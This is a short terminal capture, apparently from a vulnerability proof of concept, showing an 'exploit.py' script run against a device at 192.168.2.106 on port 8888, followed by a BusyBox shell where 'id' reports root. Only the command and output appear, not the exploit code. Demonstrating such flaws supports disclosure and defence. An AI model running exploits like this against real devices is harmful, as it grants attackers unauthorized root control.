 fxcrouter@ubuntu:~/Desktop/BTB$ python3 exploit.py 192.168.2.106 8888
[+] Connect to target ip
[+] Sending payload to 192.168.2.106 ...
[+] Successfully connect to Port 8888
Trying 192.168.2.106...
Connected to 192.168.2.106.
Escape character is '^]'.
BusyBox v1.26.2 (2022-08-04 21:02:59 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
/app # id
uid=0(root) gid=0(root)
/app #